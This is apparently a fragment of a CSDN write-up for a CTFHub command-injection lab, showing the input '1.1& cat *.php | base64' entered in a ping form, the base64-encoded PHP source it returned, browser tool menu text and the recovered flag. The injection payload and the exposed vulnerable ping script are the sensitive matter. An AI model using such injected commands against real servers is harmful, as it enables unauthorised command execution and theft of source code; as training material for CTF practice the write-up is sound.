 IP :
1.1& cat *.php | base64 Ping
Array
(
[0] => PD9waHAgLy8gY3RmaHVie2NiNGQ1OGM2Mjg2YWFkOTJhZjU4ZDVjNn0KPD9waHAKCiRyZXMgPSBG
[1] => QUxTRTsKCmlmIChpc3NldCgkX0dFVFsnaXAnXSkgJiYgJF9HRVRbJ2lwJ10pIHsKICAgICRjbWQg
[2] => PSAicGluZyAtYyA0IHskX0dFVFsnaXAnXX0iOwogICAgZXhlYygkY21kLCAkcmVzKTsKfQoKPz4K
[3] => CjwhRE9DVFlQRSBodG1sPgo8aHRtbD4KPGhlYWQ+CiAgICA8dGl0bGU+Q1RGSHViIOWRveS7pOaz
[4] => qOWFpS3ml6Dov4fmu6Q8L3RpdGxlPgo8L2hlYWQ+Cjxib2R5PgoKPGgxPkNURkh1YiDlkb3ku6Tm
[5] => s6jlhaUt5peg6L+H5rukPC9oMT4KCjxmb3JtIGFjdGlvbj0iIyIgbWV0aG9kPSJHRVQiPgogICAg
[6] => PGxhYmVsIGZvcj0iaXAiPklQIDogPC9sYWJlbD48YnI+CiAgICA8aW5wdXQgdHlwZT0idGV4dCIg
[7] => aWQ9ImlwIiBuYW1lPSJpcCI+CiAgICA8aW5wdXQgdHlwZT0ic3VibWl0IiB2YWx1ZT0iUGluZyI+
[8] => CjwvZm9ybT4KCjxocj4KCjxwcmU+Cjw/cGhwCmlmICgkcmVzKSB7CiAgICBwcmludF9yKCRyZXMp
[9] => Owp9Cj8+CjwvcHJlPgoKPD9waHAKc2hvd19zb3VyY2UoX19GSUxFX18pOwo/PgoKPC9ib2R5Pgo8
[10] => L2h0bWw+Cgo=
[11] => PING 1.1.1.1 (1.1.1.1): 56 data bytes
)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
<?php //ctfhub{cb4d58c6286aad92af58d5c6}
<?php
$res = F
CSDN @ErYao7